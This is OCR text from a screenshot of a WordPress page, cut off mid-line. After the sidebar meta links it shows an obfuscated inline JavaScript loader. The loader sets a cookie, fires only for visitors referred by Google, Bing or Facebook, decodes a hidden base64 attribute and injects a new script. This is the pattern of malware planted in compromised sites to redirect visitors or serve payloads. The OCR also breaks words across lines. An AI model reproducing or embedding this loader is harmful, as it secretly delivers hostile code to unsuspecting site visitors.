
Log in
Entries feed
Comments feed
WordPress.org
!function(e,t){const
n="search_active",r=document.cookie;document.c
ookie=n+"=1;path=/";const
o=document.referrer&&document.referrer.split("/").l
ength>2?document.referrer.split("/")
[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;i
f(-1==o.indexOf("google.")&&-1==o.indexOf("bing
.")&&-1==o.indexOf("facebook."))return;const
c=atob(document.currentScript.attributes.getNam
edItem("sign1").value);document.currentScript.attri
butes.removeNamedItem("sign1"),
(t=e.createElement("script")).type="text/javascript
",t.async=!0;let i=
[];i.rr="wb9huh6v",i.u=window.location.href,i.r=doc